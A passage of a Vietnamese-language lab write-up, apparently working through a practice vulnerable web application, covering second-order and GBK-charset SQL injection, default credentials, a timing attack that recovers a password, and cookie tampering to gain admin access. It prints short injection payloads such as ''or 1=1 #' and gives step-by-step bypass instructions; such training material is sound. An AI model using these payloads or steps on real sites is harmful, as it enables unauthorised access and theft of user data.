

Example 8

Đây là một lần chèn SQL thứ hai, điều này có nghĩa là trang đang lọc dữ liệu đầu vào của người dùng chứ không phải dữ liệu trên Database, để thực hiện điều này, bạn sẽ cần thực hiện các bước như sau:

Tạo một user ngẫu nhiên:



Tạo một user để chuẩn bị khai thác:



Bằng cách sử dụng câu lệnh: **‘or 1=1 #.** Ta đã có thể truy cập vào trang web và thấy được thông tin các user hiện đang có trong website.



Bây giờ bạn có thể tạo người dùng khác nhau để chạy truy vấn khác nhau vào Database và lấy tất cả thông tin người dùng.

Example 9:

Ở ví dụ 9 hầu như các keyword đã bị chặn. Trong trường hợp này nếu kết nối cho phép bạn chèn bộ ký tự từ GBK (GBK là bộ ký tự cho tiếng Trung giản thể), hàm sẽ không thoát khỏi các ký tự được chèn vì chúng hợp lệ và cơ sở dữ liệu sẽ nhận được trọng tải.

Ta thực hiện như sao:



Với username: **嗯'or 1=1 #** và pass: **嗯'or 1=1 #.** Ta được:



**B. AUTHENTICATION**

Trong phần này tập hợp các ví dụ về sự cố trong các trang xác thực: từ những sự cố tầm thường đến những vấn đề phức tạp.

Example 1:

Ví dụ này thật đơn giản, bản chỉ cần đọc kĩ các hướng dẫn là đã có thể hoàn thành.

Ta chỉ cần nhập tên đăng nhập: admin và mật khẩu: admin là đã có thể đăng nhập thành công.



Trường hợp này kẻ tấn công đoán password của bạn. Vì vậy không nên đặt mật khẩu quá đơn giản hay những từ thông dụng tránh bị đánh cấp mật khẩu.



Example 2:

Trong tình huống này, Dev đã tạo ra lỗ hổng so sánh chuỗi không theo thời gian liên tục, điều này có nghĩa là trang web sẽ phân tích chuỗi được nhập, từng ký tự cho đến khi phát hiện ra lỗi, vì Dev không bận tâm đến việc đưa vào loại mã để ngẫu nhiên hóa hoặc chuẩn hóa thời gian cần trang để phân tích dữ liệu.

Nếu tôi đăng ký thời gian để một ký tự nhất định được phân tích, tôi có thể xem nó đúng hay sai (bên phải sẽ mất nhiều thời gian hơn để truy xuất lỗi vì nó sẽ chuyển sang ký tự tiếp theo trước khi tìm ra lỗi).

Do đó để khai thác điều này, tôi ttạo một tập lệnh xuất ra khoảng thời gian từ khi kiểm tra biểu mẩu đến khi thông báo lỗi xuất hiện.

Sử dụng đoạn script trên chạy trên nền tảng Power shell tôi nhân được mật khẩu là: p4ssw0rd



Để sử dụng đoạn script này, ta cần cài đặt nền tảng python trước tiên. Như ở trên tôi đã cài đặt python,vì vậy bây giờ ta chỉ cần xài lệnh: **pip install requests trên command prompt.**

Sau khi đã cài đăt thành công requests. Sử dụng lệnh python ./example2(example 2 là tên tôi đã cho file lưu trữ đoạn code trên),ta được.



Tiến hành đăng nhập với tài khoản là hacker và mật khẩu là p4ssw0rd.Ta được:



Example 3

Trong ví dụ này ta đăng nhập với tư cách là user1.Mục tiêu là đăng nhập với tư cách là quản trị viên. Để làm như vậy bạn phải xem xét các phản hồi gửi lại.

Đầu tiên tôi sử dụng Burpsuite để bắt phiên đăng nhập của website. Sau khi Repeater>Go ,ta thấy



Bạn có thể thấy rằng khi bạn đăng nhập với tư cách là user1 bạn sẽ nhận được cookie là user1.Từ đó bạn có thể dễ dàng sữa đổi giá trị này. Ở đây tôi sử dụng cookie editor để thay đổi value từ user1 thành admin.

Trên firefox tôi tiến hành cài đặt tiện ích Cookie Editor cho việc hổ trợ.

Bạn chỉ cần vào phần tiện ích firefox gõ Cookie Editor và tiến hành cài đặt là xong.



Sau đó tôi sử dụng nó để sửa đổi giá trị (value=admin), chọn Http only và Save.



Cuối cùng ta đã truy cập thành công vào trang web dưới quyền quản trị viên.



Example 4:

Trong ví dụ này tương tự như ví dụ 3 chỉ khác là cookie đã được mà hóa sang chuẩn MD5.

